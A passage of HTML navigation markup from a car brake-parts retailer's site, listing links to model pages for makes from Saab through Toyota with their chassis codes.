																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187101-rav-4-ii-a2">RAV 4 II (_A2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
